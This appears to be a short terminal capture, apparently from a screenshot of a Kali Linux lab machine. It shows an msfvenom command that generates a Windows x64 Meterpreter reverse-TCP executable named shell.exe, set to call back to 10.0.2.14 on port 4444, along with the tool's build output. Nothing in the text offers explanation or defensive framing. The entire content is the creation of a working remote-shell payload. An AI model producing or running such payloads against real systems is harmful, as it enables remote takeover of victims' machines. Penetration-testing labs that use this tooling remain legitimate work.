 $
(kali㉿kali)-[~]
$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.0.2.14 lport=4444 -f exe >
shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
(kali㉿kali)-[~]
$
KALI